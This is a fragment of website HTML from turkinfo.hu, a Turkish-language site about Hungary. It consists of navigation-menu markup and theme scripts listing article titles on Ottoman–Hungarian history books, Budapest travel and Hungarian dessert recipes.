                <div class="td-module-thumb"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri">Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Çöldeki İttifak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Çöldeki İttifak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" title="Çöldeki İttifak">Çöldeki İttifak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/indir-183x150.png"   alt="" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya">Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"122","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "154";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "31";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı">Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-485x336.jpg 485w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası">Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da turizm fethi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da turizm fethi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" title="Macaristan’da turizm fethi">Macaristan’da turizm fethi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tuna’nın Nostaljik Şehri Budapeşte" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tuna’nın Nostaljik Şehri Budapeşte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" title="Tuna’nın Nostaljik Şehri Budapeşte">Tuna’nın Nostaljik Şehri Budapeşte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!">Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir?&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"124","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "104";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\">D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1799;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\">Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2557;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
